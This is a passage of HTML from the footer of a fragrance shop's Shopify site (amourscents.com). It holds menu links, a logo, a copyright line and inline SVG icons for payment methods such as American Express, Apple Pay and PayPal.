                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="quick-links"><a href="/pages/faqs" class="">
                    FAQs
                  </a><a href="/pages/about-us" class="">
                    About Us
                  </a><a href="/pages/contact-us" class="">
                    Contact Us
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#work-with-us"
                data-toggle="collapse">
                Work With Us
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="work-with-us"><a href="/pages/wholesale" class="">
                    Wholesale
                  </a></div></div><hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block">
          <div class="menu-footer col-span-4 md:px-24"><div
                class="text-[#a17b2b] mb-8 text-20 flex justify-between"
                data-target="#footer-new"
                data-toggle="collapse">
                Customer Care
                <img
                  src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/arrow_brown.svg?v=1728333744"
                  class="hidden md:block"
                  style="width:24px;">
              </div>

              <div class="collapse grid gap-8" id="footer-new"><a href="/pages/delivery-information" class="">
                    Delivery Information
                  </a><a href="/pages/returns-policy" class="">
                    Return Policy
                  </a><a href="/pages/disclaimer" class="">
                    Disclaimer
                  </a><a href="/pages/terms-of-service" class="">
                    Terms of Service
                  </a><a href="/policies/privacy-policy" class="">
                    Privacy Policy
                  </a></div></div></div>
      <div class="logo-new hidden md:flex flex-col items-center">
        <hr class="h-[1px] my-8 bg-[#a17b2b] border-0 hidden md:block w-full">
        <img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341" class="w-1/2 mt-16">
      </div>
    </div>

    <div class="footer__payment_credits flex justify-between items-center gap-24 md:flex-col-reverse mt-20">
      <div class="credits">
        © 2024 amourscents.com - All rights reserved.
      </div>
      <span class="visually-hidden">Payment methods</span>
      <ul class="list list-payment" role="list"><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="list-payment__item">
            <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
          </li><li class="list-payment__item">
